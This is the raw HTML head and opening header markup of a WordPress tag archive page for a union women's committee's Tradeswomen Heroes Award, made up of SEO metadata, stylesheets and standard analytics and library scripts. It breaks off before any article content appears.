

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/
body_size: 21450
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tradeswomen Heroes Award Archives - Women&#039;s Committee</title>
	<link rel="canonical" href="https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tradeswomen Heroes Award Archives - Women&#039;s Committee" />
	<meta property="og:url" content="https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/" />
	<meta property="og:site_name" content="Women&#039;s Committee" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/","url":"https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/","name":"Tradeswomen Heroes Award Archives - Women's Committee","isPartOf":{"@id":"https://www.smart-union.org/smart-women/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore.jpg","breadcrumb":{"@id":"https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/#primaryimage","url":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore.jpg","contentUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2023/01/September-Tradeswomen-Heroes-award-Angela-Poore.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/smart-women/"},{"@type":"ListItem","position":2,"name":"Tradeswomen Heroes Award"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/smart-women/#website","url":"https://www.smart-union.org/smart-women/","name":"Women's Committee","description":"","publisher":{"@id":"https://www.smart-union.org/smart-women/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/smart-women/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/smart-women/#organization","name":"Women's Committee","url":"https://www.smart-union.org/smart-women/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-women/#/schema/logo/image/","url":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg","contentUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg","width":224,"height":70,"caption":"Women's Committee"},"image":{"@id":"https://www.smart-union.org/smart-women/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Feed" href="https://www.smart-union.org/smart-women/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Comments Feed" href="https://www.smart-union.org/smart-women/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Women&#039;s Committee &raquo; iCal Feed" href="https://www.smart-union.org/smart-women/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Tradeswomen Heroes Award Tag Feed" href="https://www.smart-union.org/smart-women/tag/tradeswomen-heroes-award/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/smart-women/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.smart-union.org/smart-women/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/smart-women/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.smart-union.org/smart-women/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003b61;--wp--preset--color--secondary: #00558c;--wp--preset--color--secondary-light: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--font-main: #001b3a;--wp--preset--color--dividers: #bfbfbf;--wp--preset--color--dividers-light: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/smart-women/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/smart-women/wp-content/themes/twentytwenty/style.css?ver=3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/dist/style-665853727e304bce3176.css' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/smart-women/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/smart-women/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='Roboto-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/stylesheet.css?ver=3' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/stylesheet.css?ver=3' media='all' />
<link rel='stylesheet' id='Barlow-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/stylesheet.css?ver=3' media='all' />
<script src="https://www.smart-union.org/smart-women/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.smart-union.org/smart-women/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.smart-union.org/smart-women/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script>
<script src="https://www.smart-union.org/smart-women/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
window.Swiper||document.write('<script src="https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after
</script>
<link rel="https://api.w.org/" href="https://www.smart-union.org/smart-women/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/smart-women/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/smart-women/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.smart-union.org/smart-women"><link rel="alternate" href="https://www.smart-union.org/smart-women/wp-json/tribe/events/v1/events/?tags=tradeswomen-heroes-award" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<link rel="icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-270x270.png" />
    <noscript>
        <style>
            .mg-banners {
                opacity: 1;
            }

            .swiper-wrapper {
                display: block;
            }

            .swiper-button-prev,
            .swiper-button-next {
                display: none;
            }
        </style>
    </noscript>

</head>

<body class="archive tag tag-tradeswomen-heroes-award tag-31 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-women-committee tribe-no-js enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible">

    <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=1930637393928660&autoLogAppEvents=1" nonce="bfLZVYYe"></script>


    <header data-rocket-location-hash="a2f058019c1a1f282ead0823ff6dade0" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-secondary shadow-md" role="banner">

        <div data-rocket-location-hash="00c940b14128b86c125866508d68f2a3" class="header-inner section-inner py-1 sm:py-0">

            <div data-rocket-location-hash="4fac9a44c70d3c955cf66bf32e75eeca" class="header-titles-wrapper justify-between px-0 lg:mr-6">

                <div class="header-titles lg:py-0 m-0">

                    <div class="site-logo faux-heading"><a href="https://www.smart-union.org/smart-women/" class="custom-logo-link" rel="home"><img width="224" height="70" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg" class="custom-logo" alt="Women&#8217;s Committee" decoding="async" /></a><span class="screen-reader-text">Women&#039;s Committee</span></div>
                </div><!-- .header-titles -->

                <div class="flex lg:hidden">
                    
                        <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="toggle-inner h-auto">
                                <span class="toggle-icon text-white">
                                    <!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>search</title>
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</svg>
                                </span>
